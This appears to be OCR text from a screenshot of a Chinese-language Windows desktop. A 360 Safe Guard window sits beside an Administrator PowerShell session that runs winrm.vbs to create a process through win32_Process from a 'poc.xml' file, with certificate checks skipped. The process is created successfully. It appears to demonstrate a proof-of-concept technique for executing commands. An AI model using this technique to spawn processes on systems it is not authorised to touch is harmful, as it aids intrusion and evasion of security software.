 360安全卫士12
网络连接失败！ 诊断网络
我的电脑 木马查杀 电脑清理 系统修复 优化加速 功能大全
管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator> cd .\Desktop
PS C:\Users\Administrator\Desktop> C:\Windows\System32\winrm.vbs invoke Create wmicimv2/win32_Process -SkipCAcheck -Skip
CNcheck -file:.\poc.xml
PS C:\Users\Administrator\Desktop> cscript C:\Windows\System32\winrm.vbs invoke Create wmicimv2/win32_Process -SkipCAche
ck -SkipCNcheck -file:.\poc.xml
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
Create_OUTPUT
ProcessId = 3780
ReturnValue = 0
PS C:\Users\Administrator\Desktop> cscript C:\Windows\System32\winrm.vbs invoke Create wmicimv2/win32_Process -SkipCAche
ck -SkipCNcheck -file:.\poc.xml^Z
PS C:\Users\Administrator\Desktop> C:\Windows\System32\winrm.vbs invoke Create wmicimv2/win32_Process -SkipCAcheck -Skip
CNcheck -file:.\poc.xml
PS C:\Users\Administrator\Desktop> cscript C:\Windows\System32\winrm.vbs invoke Create wmicimv2/win32_Process -SkipCAche
ck -SkipCNcheck -file:.\poc.xml
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
Create_OUTPUT
ProcessId = 3840
ReturnValue = 0
PS C:\Users\Administrator\Desktop>
安全卫士建议
可检测电脑隐患，保持电脑
立即体检
cmd 属性
常规 兼容性 安全 详细信息 以前的版本
cmd
文件类型: 应用程序 (.exe)
描述: Windows 命令处理程序